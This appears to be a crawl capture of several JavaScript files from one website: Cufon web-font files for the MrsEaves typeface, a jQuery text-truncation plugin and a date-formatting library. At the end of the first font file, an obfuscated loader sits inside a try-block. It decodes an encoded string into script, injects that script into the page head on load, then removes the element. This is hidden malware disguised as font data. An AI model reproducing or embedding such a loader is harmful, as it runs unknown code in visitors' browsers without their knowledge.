5,-12,12,-12v23,0,7,35,41,35","w":124},{"d":"67,-176v-15,2,-35,-15,-52,-19v-8,-2,-13,-20,2,-21v22,6,34,28,50,40","w":145},{"d":"139,-7v-14,17,-45,14,-48,-10v-18,16,-31,22,-45,22v-18,0,-32,-12,-32,-31v0,-31,35,-44,76,-51v0,-27,-3,-37,-24,-37v-8,0,-20,5,-20,17v0,7,-6,12,-13,12v-7,0,-12,-5,-12,-12v0,-17,23,-29,46,-29v57,0,49,51,49,103v-1,16,11,17,18,9xm90,-29r0,-37v-34,8,-49,20,-49,36v8,27,26,22,49,1","w":145},{"d":"96,0r-82,0r0,-8v30,6,28,-26,28,-60v0,-36,-4,-41,-28,-41r0,-8r54,-9v6,40,-18,125,28,118r0,8xm71,-177v0,9,-7,16,-16,16v-9,0,-16,-7,-16,-16v0,-9,7,-16,16,-16v9,0,16,7,16,16","w":102},{"d":"77,-160v31,-21,25,-50,54,-28v6,34,-17,19,-51,33v35,16,56,-1,51,34v-29,21,-24,-8,-55,-28v2,28,15,35,15,44v0,25,-35,21,-34,0v0,-9,12,-16,13,-44v-31,21,-25,50,-55,28v-5,-33,18,-19,52,-34v-35,-17,-56,2,-52,-33v28,-23,25,6,55,27v-1,-28,-13,-34,-13,-43v0,-9,7,-18,16,-18v32,12,10,24,4,62","w":146},{"d":"89,0r-82,0r0,-8v24,0,28,-6,28,-42r0,-113v0,-36,-4,-43,-28,-43r0,-7r54,-9r0,172v0,36,4,42,28,42r0,8","w":96},{"d":"135,-93r-105,0r0,-16r105,0r0,16xm135,-48r-105,0r0,-16r105,0r0,16","w":164},{"d":"77,-108v44,5,77,-9,77,-47v0,-38,-32,-54,-77,-48r0,95xm122,-95v25,30,63,83,102,87r0,8r-59,0r-71,-95r-17,0v3,39,-13,97,34,87r0,8r-97,0r0,-8v30,0,34,-6,34,-42r0,-117v0,-36,-4,-41,-34,-41r0,-8r95,0v97,-4,103,114,13,121","w":223},{"d":"67,-48v-6,9,-47,40,-11,40r0,8r-55,0r0,-8v15,1,45,-36,58,-49v-14,-17,-33,-57,-56,-56r0,-7r73,0r0,7v-21,0,-24,5,-11,22r12,15v10,-8,38,-37,7,-37r0,-7r59,0r0,7v-19,-1,-45,33,-59,47v16,19,31,59,61,58r0,8r-76,0r0,-8v19,0,21,-6,11,-20","w":145},{"d":"167,-60v0,62,-28,127,-83,127v-35,0,-70,-23,-43,-37v11,0,16,25,43,25v40,0,50,-53,52,-103v-31,46,-115,8,-115,-47v0,-37,33,-67,73,-67v27,0,73,18,73,102xm137,-68v-2,-71,-30,-80,-43,-80v-59,1,-59,106,0,107v21,0,39,-12,43,-27","w":189},{"d":"52,-88v2,71,30,80,43,80v58,0,59,-106,0,-106v-21,0,-39,11,-43,26xm53,-108v31,-45,115,-9,115,46v0,37,-33,68,-73,68v-27,0,-72,-18,-72,-102v0,-61,26,-127,82,-127v30,0,53,15,53,27v-14,29,-21,-16,-53,-16v-40,0,-50,54,-52,104","w":189},{"d":"141,-153r-50,159r-5,0r-58,-183v-9,-27,-13,-31,-43,-31r0,-8r101,0r0,8v-30,0,-35,7,-29,27r39,124r51,-159r5,0r51,159r39,-124v6,-20,1,-27,-25,-27r0,-8r81,0r0,8v-30,0,-35,7,-43,31r-58,183r-5,0","w":285}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+308-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("vXi3@G,U>H0Ovbn4kG).AXA0wy,3iG0Owy?.>HC$id|jMcU]wH0]!G,MiUScw3,hvWTZawM[?URRinn.k.M1%dCsd%3A2)62dGY0@Hg2kafSMaK8>nTF,)YCLcK=wb?cVaA|2%R^C]gOe-d7wb0n?%Cbkw8gacg-8)63V1f6,)}j,cYK!UdvMX)FvGS0o$ZR,n2]h$,S@XnUvbA]v%6F!afj2-3]h$fj@-3ShG6n@GkU>b6$!HAOi]R$@=nS>=V0LWU4>HMTM]R{>cU{w]Z*`$kWk3SOva|T!cFj@y,fKb-s)X=A?vhV,`!8C%aodHwMi>@2kLeZg]17nG$TFu+jYO{S6.cU3yW}R[4|0^*g@Xg{2WC|h]Y2hG3{@yCFiH?{@yYcwbR1@y3|h]Y2h$kTMw?G2G)UkW?FkXdcwbR1@yUF?b0Fh$Cn2W8T@X01MwCF@y}O>X0ckXRg@HoFvHi{2]Z4>a6j`.j+>%n$Hy,@>d3k!wK@>d30v%ZF")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":128,"face":{"font-family":"MrsEaves","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-39 -255 318 97.0118","underline-thickness":"9","underline-position":"-30.96","stemh":"14","stemv":"26","unicode-range":"U+0020-U+2014"}}));


--- FILE ---
content_type: application/javascript
request_url: https://wharfratwrites.moodiebooks.com/support/jquery.jtruncate.pack.js
body_size: 15
content:
(function($){$.fn.jTruncate=function(h){var i={length:300,minTrail:20,moreText:"more",lessText:"less",ellipsisText:"...",moreAni:"",lessAni:""};var h=$.extend(i,h);return this.each(function(){obj=$(this);var a=obj.shtml();if(a.length>h.length+h.minTrail){var b=a.indexOf(' ',h.length);if(b!=-1){var b=a.indexOf(' ',h.length);var c=a.substring(0,b);var d=a.substring(b,a.length-1);obj.shtml(c+'<span class="truncate_ellipsis">'+h.ellipsisText+'</span>'+'<span class="truncate_more">'+d+'</span>');obj.find('.truncate_more').css("display","none");obj.append('<div class="clearboth">'+'<a href="#" class="truncate_more_link">'+h.moreText+'</a>'+'</div>');var e=$('.truncate_more_link',obj);var f=$('.truncate_more',obj);var g=$('.truncate_ellipsis',obj);e.click(function(){if(e.text()==h.moreText){f.show(h.moreAni);e.text(h.lessText);g.css("display","none")}else{f.hide(h.lessAni);e.text(h.moreText);g.css("display","inline")}return false})}}})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://wharfratwrites.moodiebooks.com/support/date.format.js
body_size: 1436
content:
/*
* Date Format 1.2.3
* (c) 2007-2009 Steven Levithan <stevenlevithan.com>
* MIT license
*
* Includes enhancements by Scott Trenda <scott.trenda.net>
* and Kris Kowal <cixar.com/~kris.kowal/>
*
* Accepts a date, a mask, or a date and a mask.
* Returns a formatted version of the given date.
* The date defaults to the current date/time.
* The mask defaults to dateFormat.masks.default.
*/

var dateFormat = function () {
    var token = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,
		timezone = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,
		timezoneClip = /[^-+\dA-Z]/g,
		pad = function (val, len) {
		    val = String(val);
		    len = len || 2;
		    while (val.length < len) val = "0" + val;
		    return val;
		};

    // Regexes and supporting functions are cached through closure
    return function (date, mask, utc) {
        var dF = dateFormat;

        // You can't provide utc if you skip other args (use the "UTC:" mask prefix)
        if (arguments.length == 1 && Object.prototype.toString.call(date) == "[object String]" && !/\d/.test(date)) {
            mask = date;
            date = undefined;
        }

        // Passing date through Date applies Date.parse, if necessary
        date = date ? new Date(date) : new Date;
        if (isNaN(date)) throw SyntaxError("invalid date");

        mask = String(dF.masks[mask] || mask || dF.masks["default"]);

        // Allow setting the utc argument via the mask
        if (mask.slice(0, 4) == "UTC:") {
            mask = mask.slice(4);
            utc = true;
        }

        var _ = utc ? "getUTC" : "get",
			d = date[_ + "Date"](),
			D = date[_ + "Day"](),
			m = date[_ + "Month"](),
			y = date[_ + "FullYear"](),
			H = date[_ + "Hours"](),
			M = date[_ + "Minutes"](),
			s = date[_ + "Seconds"](),
			L = date[_ + "Milliseconds"](),
			o = utc ? 0 : date.getTimezoneOffset(),
			flags = {
			    d: d,
			    dd: pad(d),
			    ddd: dF.i18n.dayNames[D],
			    dddd: dF.i18n.dayNames[D + 7],
			    m: m + 1,
			    mm: pad(m + 1),
			    mmm: dF.i18n.monthNames[m],
			    mmmm: dF.i18n.monthNames[m + 12],
			    yy: String(y).slice(2),
			    yyyy: y,
			    h: H % 12 || 12,
			    hh: pad(H % 12 || 12),
			    H: H,
			    HH: pad(H),
			    M: M,
			    MM: pad(M),
			    s: s,
			    ss: pad(s),
			    l: pad(L, 3),
			    L: pad(L > 99 ? Math.round(L / 10) : L),
			    t: H < 12 ? "a" : "p",
			    tt: H < 12 ? "am" : "pm",
			    T: H < 12 ? "A" : "P",
			    TT: H < 12 ? "AM" : "PM",
			    Z: utc ? "UTC" : (String(date).match(timezone) || [""]).pop().replace(timezoneClip, ""),
			    o: (o > 0 ? "-" : "+") + pad(Math.floor(Math.abs(o) / 60) * 100 + Math.abs(o) % 60, 4),
			    S: ["th", "st", "nd", "rd"][d % 10 > 3 ? 0 : (d % 100 - d % 10 != 10) * d % 10]
			};

        return mask.replace(token, function ($0) {
            return $0 in flags ? flags[$0] : $0.slice(1, $0.length - 1);
        });
    };
} ();

// Some common format strings
dateFormat.masks = {
    "default": "ddd mmm dd yyyy HH:MM:ss",
    shortDate: "m/d/yy",
    mediumDate: "mmm d, yyyy",
    longDate: "mmmm d, yyyy",
    fullDate: "dddd, mmmm d, yyyy",
    shortTime: "h:MM TT",
    mediumTime: "h:MM:ss TT",
    longTime: "h:MM:ss TT Z",
    isoDate: "yyyy-mm-dd",
    isoTime: "HH:MM:ss",
    isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
    isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
};

// Internationalization strings
dateFormat.i18n = {
    dayNames: [
		"Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat",
		"Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"
	],
    monthNames: [
		"Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec",
		"January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"
	]
};

// For convenience...
Date.prototype.format = function (mask, utc) {
    return dateFormat(this, mask, utc);
};

--- FILE ---
content_type: application/javascript
request_url: https://wharfratwrites.moodiebooks.com/support/font-mrseaves-italic.js
body_size: 7480
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 1996 Emigre Graphics, Designed by Zuzana Licko
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"91,-94r-45,59v-11,14,-13,27,9,27r-1,8r-66,0r2,-8v48,-11,65,-69,96,-99v-17,-34,-14,-95,-56,-101r1,-8r76,0r-1,8v-47,2,-4,54,-2,77r39,-50v13,-17,13,-27,-9,-27r1,-8r66,0r-2,8v-22,0,-30,13,-44,31r-46,60r26,78v7,20,14,31,33,31r-1,8r-77,0r1,-8v23,0,26,-9,20,-27","w":173},{"d":"143,-96r-105,0r3,-16r105,0xm135,-51r-105,0r3,-16r105,0","w":164},{"w":63},{"d":"71,-108v37,4,59,-15,65,-47v6,-32,-13,-53,-48,-48xm107,-21v0,-36,2,-82,-38,-74v-1,26,-30,95,11,87r-2,8r-75,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r71,0v80,3,53,111,-3,120v21,15,22,45,26,73v3,21,14,15,23,7v-4,27,-51,32,-51,-5","w":169},{"d":"28,-13v-7,3,-7,20,-20,19r14,-79r8,0v-4,35,9,65,45,65v15,0,34,-13,39,-38v11,-50,-82,-53,-71,-122v7,-43,62,-72,90,-39v7,-3,5,-18,18,-17r-14,79r-7,0v3,-29,0,-63,-31,-63v-40,1,-48,59,-13,76v26,13,54,41,49,75v-9,58,-76,80,-107,44","w":150},{"d":"117,-222r55,100r-7,6r-54,-66r-78,66r-6,-6","w":174},{"d":"38,0r-20,0r17,-97v5,-22,-11,-15,-18,-7v-2,-15,16,-20,23,-21v15,-1,20,15,15,29v21,-43,82,-40,67,24r-8,49v-5,21,11,15,18,7v2,15,-17,20,-23,21v-31,-5,-10,-52,-7,-76v3,-23,2,-38,-15,-38v-27,0,-46,71,-49,109","w":144},{"d":"95,-18v-32,42,-96,25,-82,-39v9,-42,38,-69,60,-69v24,0,30,15,29,24v-1,6,-4,12,-12,12v-15,0,-5,-24,-19,-24v-12,0,-29,18,-37,57v-10,50,30,63,57,32","w":105},{"d":"149,-216r-141,222r-12,-6r142,-222","w":125},{"d":"208,13v-17,24,-37,45,-63,45v-45,0,-50,-87,-83,-87v-35,0,-37,32,-49,35v-6,1,-9,-5,-8,-14v5,-28,103,-135,144,-172v-35,17,-52,-14,-80,-18v-13,-2,-23,22,-34,19v9,-19,24,-40,42,-40v29,0,43,30,63,30v23,0,26,-30,34,-30v5,0,7,2,6,10v-1,8,-9,19,-28,39v-38,38,-84,93,-105,129v72,-15,65,73,110,74v18,0,33,-13,46,-24","w":155},{"d":"96,-202v-36,-1,-63,2,-67,27r-8,0r14,-41v53,-6,145,18,156,-27r8,0r-14,41r-65,0r-27,152v-6,36,-4,42,18,42r-1,8r-76,0r1,-8v23,0,28,-6,34,-42","w":163},{"d":"162,-4r-7,0v0,-9,-1,-17,-4,-20v-55,67,-137,11,-118,-84v12,-63,58,-114,103,-114v19,0,35,11,45,30v6,-2,4,-21,18,-20r-14,79r-8,0v2,-47,-14,-75,-43,-75v-39,0,-66,55,-74,100v-8,45,0,100,39,100v30,0,55,-29,70,-75r7,0","w":194},{"d":"39,-107r-24,0r3,-13r23,0v3,-46,31,-102,64,-102v28,0,44,30,20,36v-15,0,-3,-26,-23,-26v-19,-7,-38,58,-40,92r28,0r-2,13r-29,0r-26,146v-8,42,-26,57,-47,57v-29,1,-39,-30,-16,-36v15,0,1,26,20,26v11,0,17,-12,23,-47","w":80},{"d":"65,-83v-2,19,-38,24,-34,0v1,-19,37,-24,34,0xm35,3v-11,1,-17,-7,-16,-17v4,-21,40,-27,35,5v-3,16,-17,40,-42,54r-4,-4v16,-14,23,-24,27,-38","w":90},{"d":"226,-208v-23,0,-28,5,-34,41r-15,87v-10,57,-46,86,-82,86v-36,0,-61,-29,-51,-86r15,-87v6,-36,3,-41,-19,-41r1,-8r76,0r-1,8v-23,0,-28,5,-34,41v-8,50,-42,158,21,157v27,0,51,-21,59,-68r15,-89v6,-36,4,-41,-18,-41r1,-8r67,0","w":209},{"d":"123,-60v-6,36,-36,66,-66,66v-30,0,-49,-30,-43,-66v7,-36,36,-66,66,-66v30,0,49,30,43,66xm100,-60v5,-30,-1,-55,-22,-55v-22,0,-36,25,-41,55v-5,30,0,55,22,55v22,0,36,-25,41,-55","w":136},{"d":"58,-8v36,0,36,-62,43,-97v-27,-24,-59,5,-64,45v-4,29,0,52,21,52xm85,-12v-32,39,-84,8,-71,-48v10,-43,47,-81,90,-60r19,0r-16,97v-5,21,11,15,18,7v-1,24,-39,30,-40,4","w":136},{"d":"123,-104v-22,7,-36,12,-45,63v-9,51,-43,63,-78,81r-5,-8v31,-19,49,-31,57,-72v9,-52,23,-61,50,-67v-25,-6,-35,-14,-26,-66v7,-41,-8,-54,-32,-73r7,-7v28,18,59,31,50,81v-9,51,4,56,23,63"},{"d":"54,-3v15,-23,28,-48,32,-70v7,-39,-13,-40,-11,-49v0,-4,5,-7,9,-7v9,0,21,14,15,50v-16,87,-108,175,-167,175v-31,0,-34,-24,-16,-31v7,0,5,15,26,15v26,0,62,-23,90,-55v11,-108,5,-154,-33,-129v-1,-16,16,-21,26,-21v27,0,39,49,29,122","w":111},{"d":"3,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r75,0v63,0,81,49,71,108v-10,59,-46,108,-109,108r-75,0xm88,-203r-26,148v-6,36,-4,42,18,42v54,0,73,-53,80,-95v8,-42,8,-95,-46,-95r-26,0","w":200},{"d":"111,6v-14,2,-33,6,-53,20v73,-21,86,39,134,39v32,0,51,-15,66,-37r6,2v-12,24,-41,56,-82,56v-44,0,-71,-53,-104,-53v-33,0,-33,23,-45,24v-7,1,-11,-5,-10,-12v2,-10,27,-32,61,-42v-39,-12,-60,-57,-51,-111v11,-63,60,-114,110,-114v49,0,81,51,70,114v-11,62,-57,109,-102,114xm185,-108v8,-45,0,-100,-45,-100v-44,0,-72,55,-80,100v-8,45,0,100,45,100v45,0,72,-55,80,-100","w":226},{"d":"76,-77v4,-21,0,-37,-14,-37v-14,0,-23,16,-27,37v-4,21,0,37,14,37v14,0,23,-16,27,-37xm86,-116v13,-14,42,-13,40,6v-1,5,-5,11,-11,11v-15,0,-3,-21,-24,-12v19,34,-12,84,-44,83v-13,0,-30,8,-32,17v-2,10,17,14,29,15v45,4,58,25,54,46v-5,29,-36,46,-69,46v-59,0,-72,-46,-26,-65r6,4v-32,20,-14,50,22,49v21,0,43,-11,47,-28v9,-40,-97,-17,-83,-61v4,-13,16,-25,33,-30v-39,-31,15,-122,58,-81","w":112},{"d":"161,-50v11,-50,17,-172,63,-172v23,0,28,32,9,32v-13,0,-3,-18,-16,-18v-14,0,-19,28,-24,54r-29,160r-6,0r-78,-182v-13,53,-17,182,-65,182v-23,0,-28,-32,-9,-32v13,0,3,18,17,18v13,0,20,-28,24,-54r19,-105v6,-36,3,-41,-20,-41r2,-8r43,0","w":220},{"d":"172,-78v-8,46,-47,84,-87,84v-40,0,-66,-38,-58,-84v8,-46,47,-84,87,-84v40,0,66,38,58,84xm148,-78v7,-39,-3,-71,-36,-71v-33,0,-54,32,-61,71v-7,39,3,70,36,70v33,0,54,-31,61,-70","w":190},{"d":"61,-116v26,0,59,46,73,3r7,0v-5,27,-19,42,-37,42v-25,-5,-56,-46,-71,-4r-7,0v4,-25,20,-41,35,-41","w":152},{"d":"39,-39v13,-15,1,-39,-2,-59v-3,-21,-14,-16,-24,-7v-3,-16,17,-20,23,-21v19,-2,20,27,26,43v10,-21,23,-43,39,-43v17,-1,18,22,8,26v-13,0,2,-16,-11,-16v-11,0,-26,35,-34,49v7,21,8,80,34,52v3,16,-17,20,-23,21v-18,3,-22,-24,-25,-43v-10,20,-24,43,-40,43v-18,0,-17,-22,-8,-27v13,0,-3,16,11,16v7,0,19,-20,26,-34","w":107},{"d":"58,-8v36,0,36,-62,43,-97v-27,-24,-59,5,-64,45v-4,29,0,52,21,52xm95,41v-6,36,-3,41,21,41r-1,8r-77,0r1,-8v41,9,36,-60,45,-92v-33,36,-83,5,-70,-50v10,-43,47,-81,90,-60r19,0","w":132},{"d":"132,-16v2,15,-17,20,-23,21v-13,0,-18,-12,-16,-26v-10,16,-26,27,-41,27v-43,0,-23,-70,-17,-103v5,-22,-11,-15,-18,-7v-2,-15,16,-20,23,-21v32,4,9,51,7,75v-2,23,-2,39,15,39v27,0,47,-70,49,-109r20,0r-17,97v-5,21,11,15,18,7","w":144},{"d":"89,-176v-14,2,-32,-15,-48,-19v-9,-3,-8,-21,5,-21v20,5,29,28,43,40","w":145},{"d":"41,-163v6,-36,4,-43,-14,-43r1,-7r43,-9r-21,126v20,-44,82,-39,67,24r-9,49v-5,21,12,15,19,7v2,16,-18,20,-24,21v-31,-5,-10,-52,-7,-76v3,-23,2,-38,-15,-38v-27,0,-46,71,-49,109r-20,0","w":138},{"d":"229,0r-75,0r1,-8v23,0,30,-14,33,-42r14,-123r-90,179r-4,0r-27,-185r-31,129v-7,29,-4,42,18,42r-1,8r-66,0r2,-8v22,0,26,-13,33,-42r30,-117v8,-31,3,-41,-19,-41r1,-8r51,0r26,171r85,-171r48,0r-1,8v-22,0,-31,10,-34,41r-11,117v-3,29,-4,42,18,42","w":248},{"d":"26,-24v38,-9,38,38,64,38v12,3,23,-15,30,-6v-10,15,-22,29,-38,29v-25,0,-31,-52,-50,-52v-19,0,-21,20,-28,21v-4,1,-8,-1,-7,-10v3,-16,65,-79,83,-95v-23,9,-43,-20,-62,1r-4,-2v6,-12,16,-26,27,-26v17,0,24,19,37,19v13,0,16,-19,22,-19v3,0,5,1,4,6v-13,30,-68,72,-78,96","w":101},{"d":"32,35v-7,43,-29,61,-51,61v-28,1,-42,-30,-19,-36v15,0,3,26,23,26v12,0,20,-10,27,-51r23,-132v5,-22,-11,-15,-18,-7v-2,-15,16,-20,23,-21v13,0,19,11,16,25xm72,-177v-1,7,-8,12,-15,12v-7,0,-12,-5,-11,-12v1,-14,29,-19,26,0","w":70},{"d":"25,-109v23,-7,37,-12,46,-63v9,-50,43,-63,78,-81r5,7v-31,19,-51,32,-58,73v-9,52,-22,60,-48,66v24,6,34,15,25,67v-7,41,8,53,32,72r-7,8v-28,-18,-59,-30,-50,-81v9,-51,-4,-56,-24,-63"},{"d":"253,-46v-5,28,-34,52,-63,52v-30,0,-50,-24,-45,-52v5,-28,33,-52,63,-52v29,0,50,24,45,52xm242,-216r-178,222r-11,-6r177,-222xm149,-170v-5,28,-32,51,-62,51v-30,0,-50,-23,-45,-51v5,-28,33,-52,63,-52v30,0,49,24,44,52xm192,-5v38,5,60,-80,14,-82v-38,-5,-60,80,-14,82xm89,-129v39,5,60,-81,14,-83v-38,-5,-61,81,-14,83","w":274},{"d":"163,-216r17,166r59,-131v9,-21,7,-27,-16,-27r1,-8r67,0r-2,8v-19,0,-26,5,-38,31r-83,183r-6,0r-17,-165r-74,165r-7,0r-18,-183v-3,-26,-5,-31,-26,-31r1,-8r77,0r-2,8v-22,0,-28,8,-26,27r13,131r74,-166r6,0","w":241},{"d":"210,-208v-20,0,-25,5,-38,31r-92,183r-7,0r-27,-183v-4,-26,-5,-31,-26,-31r1,-8r77,0r-2,8v-23,0,-29,8,-26,27r21,138r68,-138v10,-20,7,-27,-16,-27r2,-8r66,0","w":173},{"d":"46,-67v41,-38,104,-2,89,59v-10,41,-46,75,-82,75v-34,0,-51,-27,-48,-41v1,-5,5,-8,10,-8v13,0,2,36,40,36v28,0,48,-28,54,-62v6,-34,2,-60,-29,-60v-15,0,-36,10,-43,36r-12,0r32,-124v41,-1,95,9,99,-27r6,0r-17,49r-82,0","w":165},{"d":"41,-163v6,-36,4,-43,-14,-43r1,-7r43,-9r-34,199v-5,21,11,15,18,7v2,16,-18,20,-24,21v-13,0,-17,-12,-15,-26","w":72},{"d":"105,-60v5,-29,-2,-54,-23,-54v-12,0,-20,5,-25,9v-3,32,-28,97,9,97v21,0,34,-23,39,-52xm1,-52v17,-18,42,-72,49,-125r19,0r-9,57v41,-20,75,13,68,60v-7,47,-56,90,-88,50v-1,28,-32,100,13,92r-2,8r-77,0r2,-8v24,0,29,-5,35,-41r23,-130v-8,16,-17,29,-27,41","w":138},{"d":"71,-108v0,0,-34,105,9,100r-2,8r-75,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r76,0r-1,8v-37,-9,-34,56,-42,87r91,0v1,-25,30,-95,-11,-87r2,-8r75,0r-1,8v-22,0,-28,5,-34,41r-20,117v-6,36,-4,42,18,42r-1,8r-76,0r1,-8v41,7,34,-68,45,-100r-92,0","w":214},{"d":"104,32r-9,8v-39,-37,-66,-85,-55,-146v11,-61,54,-109,106,-146r7,7v-24,22,-77,71,-89,139v-12,68,24,116,40,138"},{"d":"88,-203r-14,82v33,0,47,1,51,-35r5,0r-14,83r-6,0v9,-37,-8,-35,-39,-35v0,0,-34,105,9,100r-2,8r-75,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r130,0r-6,48v-6,2,-7,-3,-6,-8v8,-36,-41,-25,-71,-27","w":148},{"d":"77,-255r16,0r-45,255r-16,0","w":97},{"d":"58,-8v36,0,36,-62,43,-97v-27,-24,-59,5,-64,45v-4,29,0,52,21,52xm104,-120v1,-23,25,-93,-7,-86r1,-7r43,-9r-34,199v-5,21,11,15,18,7v-1,24,-39,30,-40,4v-32,39,-84,8,-71,-48v10,-43,47,-81,90,-60","w":136},{"d":"11,-112v15,-19,31,-8,55,-14v-4,24,-16,45,-23,84v-4,24,4,35,16,35v16,0,35,-21,41,-53v8,-45,-11,-47,-9,-59v1,-5,5,-7,9,-7v9,0,20,17,11,66v-6,36,-31,66,-56,66v-67,0,-15,-87,-7,-111v-12,-8,-28,-10,-37,1r0,-8","w":123},{"d":"112,-216v37,0,56,28,50,61v-8,40,-41,66,-93,60v-1,26,-30,95,11,87r-2,8r-75,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r71,0xm71,-108v37,4,59,-15,65,-47v6,-32,-13,-53,-48,-48","w":153},{"d":"5,41v14,-13,28,-27,25,-38v-9,0,-16,-8,-15,-17v4,-21,41,-27,36,5v-3,16,-18,40,-43,54","w":90},{"d":"54,-107r-13,72v-6,35,13,34,30,11v4,20,-24,30,-31,30v-39,-4,-9,-81,-7,-113r-23,0r3,-13r23,0r10,-57r20,0r-10,57r29,0r-3,13r-28,0","w":82},{"d":"117,-55v36,0,42,-63,52,-97v-26,-24,-60,8,-68,45v-6,29,-5,52,16,52xm179,-55v18,0,49,-35,53,-75v5,-52,-32,-81,-76,-81v-61,0,-111,53,-118,111v-11,96,97,124,165,76r3,6v-80,63,-199,18,-192,-81v6,-69,69,-126,138,-126v57,0,97,37,92,94v-4,47,-45,89,-75,89v-14,0,-21,-9,-22,-18v-32,39,-89,12,-69,-47v14,-43,52,-80,95,-60r20,0r-24,90v-4,15,0,22,10,22","w":254},{"d":"94,-147v-23,0,-50,26,-35,54r-12,11v-37,-32,2,-80,52,-80v32,0,58,18,53,48v-5,29,-39,51,-39,51r-57,42r84,0r-18,49r-7,0v4,-24,-1,-28,-37,-28r-61,0r1,-9v33,-30,97,-56,109,-100v7,-26,-14,-38,-33,-38","w":171},{"d":"156,-159r-2,10r-106,199v-6,12,-11,20,-20,17v-5,-1,-10,-9,-2,-22r110,-181v-45,1,-95,-8,-99,34r-7,0r29,-86r7,0v-4,24,0,29,32,29r58,0","w":155},{"d":"53,-91v9,-23,22,-35,36,-35v23,1,26,33,4,35v-12,1,-7,-16,-13,-19v-10,0,-28,24,-37,75r-6,35r-19,0r17,-97v5,-22,-11,-15,-18,-7v-2,-15,16,-20,23,-21v17,-1,16,18,13,34","w":102},{"d":"118,-27v-17,-27,-32,-52,-42,-75v-14,13,-26,28,-30,51v-3,19,7,43,36,43v14,0,26,-7,36,-19xm136,-37v15,23,31,43,54,16r5,6v-21,29,-54,27,-72,-3v-31,40,-113,31,-100,-39v5,-26,25,-43,47,-58v-25,-52,9,-108,53,-107v50,0,49,57,17,77r-6,-11v17,-17,13,-52,-12,-51v-19,0,-32,16,-35,31v-7,39,9,72,43,130v12,-17,19,-65,50,-65v29,0,35,31,14,36v-15,0,-5,-24,-19,-24v-17,-1,-28,46,-39,62","w":204},{"d":"119,-113r28,0r-6,19r-28,0r-15,44r-15,0r15,-44r-38,0r-15,44r-14,0r15,-44r-28,0r6,-19r28,0r14,-40r-27,0r6,-19r28,0r15,-44r15,0r-16,44r38,0r16,-44r14,0r-15,44r28,0r-7,19r-28,0xm67,-113r38,0r14,-40r-38,0","w":156},{"d":"149,-24r-6,6r-105,-78r132,-79r5,7r-97,72","w":180},{"d":"114,-207v-23,0,-46,21,-36,46r-15,8v-22,-35,11,-68,56,-69v28,0,55,18,50,48v-9,53,-83,51,-88,83v-3,22,27,22,42,10v3,17,-18,16,-29,19v-13,0,-30,-10,-26,-32v7,-40,72,-41,79,-81v3,-16,-9,-32,-33,-32xm96,-14v-2,20,-37,24,-34,0v2,-20,37,-25,34,0","w":177},{"d":"86,-28r18,-99r-75,99r57,0xm109,-28v33,3,44,-8,49,-35r6,0r-11,48r-46,0v-3,24,-21,79,13,69r-1,7r-75,0r1,-7v30,9,33,-39,39,-69r-76,0r2,-7r117,-155r8,0","w":182},{"d":"62,-64v29,25,0,70,-30,70v-29,0,-43,-27,-20,-33v13,0,1,22,25,22v23,0,24,-34,9,-43v-30,-17,-37,-76,14,-78v23,0,34,23,17,28v-13,0,-2,-18,-21,-18v-19,0,-26,27,-7,39","w":87},{"d":"50,-14v-1,20,-37,24,-35,0v3,-20,38,-25,35,0","w":90},{"d":"48,-141v6,-57,-18,-67,17,-81v9,0,16,9,14,18v-1,9,-15,24,-25,63r-6,0","w":70},{"d":"109,-106v-11,61,-54,109,-106,146r-8,-8v24,-22,77,-70,89,-138v12,-68,-24,-117,-40,-139r10,-7v39,37,66,85,55,146"},{"d":"3,0r1,-8v22,0,28,-6,34,-42r21,-117v6,-36,3,-41,-19,-41r1,-8r76,0r-1,8v-23,0,-28,5,-34,41r-20,112v-13,53,14,40,51,42v28,1,31,-14,38,-35r6,0r-11,48r-143,0","w":158},{"d":"59,-14v-1,20,-37,24,-35,0v3,-20,38,-25,35,0xm58,-204v2,-9,11,-18,20,-18v9,0,17,9,15,18v-4,22,-17,44,-38,146r-12,0v15,-102,11,-124,15,-146","w":108},{"d":"42,-23v-6,20,11,16,18,7v2,15,-17,20,-23,21v-13,0,-18,-12,-15,-26r13,-76v5,-22,-11,-15,-18,-7v-2,-15,16,-20,23,-21v13,0,19,11,16,25xm72,-177v-1,7,-8,12,-15,12v-7,0,-12,-5,-11,-12v1,-14,29,-19,26,0","w":74},{"d":"72,32r-73,0r2,-12r50,0r45,-253r-50,0r2,-11r73,0"},{"d":"92,-119v50,-15,47,52,58,96v0